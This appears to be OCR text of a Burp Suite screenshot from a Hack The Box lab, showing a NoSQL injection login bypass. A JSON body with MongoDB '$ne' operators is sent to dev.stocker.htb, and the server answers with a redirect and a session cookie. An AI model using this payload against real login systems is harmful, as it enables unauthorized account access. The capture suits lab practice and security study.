 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://dev.stocke... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 53
7 Connection: close
8
9 {
"username":{
"$ne":"test"
},
"password":{
"$ne":"test"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 13:19:09 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3ANDbwMtXFMmF5UgT6j4JwY0BL0XYafilg.csybqmSczb16qlC7
%2BLQY64moImOObemlGzgXErk%2BL9o; Path=/; HttpOnly
11
12 Found. Redirecting to /stock
? Search... 0 matches
Inspector
Done 381 bytes | 506 millis